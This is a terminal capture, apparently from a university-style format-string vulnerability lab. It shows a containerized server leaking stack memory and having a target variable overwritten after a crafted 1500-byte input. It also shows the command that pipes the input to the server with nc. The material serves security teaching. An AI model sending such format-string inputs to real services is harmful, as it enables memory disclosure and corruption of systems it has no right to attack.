 seed@VM: ~/.../Labsetup
[11/09/22]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd770
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd698
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | haaaa1122334410008049db580e532080e61c0ffffd770ffffd69880e62d480e5000ffffd7388049f7effffd7700648049f4
780e53205dc5dcffffd770ffffd77080e97200000000000000000000000000705b3e0080e500080e5000ffffdd588049effffffd7705dc5dc80e53
20000ffffde240005dcThe target variable's value (after):  0x000000f0
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
seed@VM: ~/.../attack-code
11/09/22]seed@VM:~/.../attack-code$ python3 build_string.py
11/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090